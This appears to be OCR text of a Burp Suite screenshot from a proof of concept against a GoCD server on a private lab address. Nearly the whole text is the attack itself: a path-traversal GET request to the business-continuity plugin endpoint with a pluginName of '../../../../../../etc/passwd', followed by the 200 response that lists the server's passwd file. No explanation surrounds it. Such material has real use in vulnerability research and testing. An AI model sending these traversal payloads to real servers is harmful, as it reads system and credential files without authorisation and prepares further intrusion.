 Send
Cancel
< ▼
> ▼
Target: http://192.168.80.132:8153
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=
../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.80.132:8153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8
9
? Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 23 Feb 2023 12:01:58 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-UA-Compatible: chrome=1
8 Set-Cookie: JSESSIONID=node033wumm7bo46611breu41aez407.node0;
Path=/go; Expires=Thu, 09-Mar-2023 12:01:58 GMT; Max-Age=1209600;
HttpOnly
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Type: application/octet-stream;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 man:x:13:15:man:/usr/man:/sbin/nologin
25 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
? Search...
0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (9)
Done
1,687 bytes | 6 millis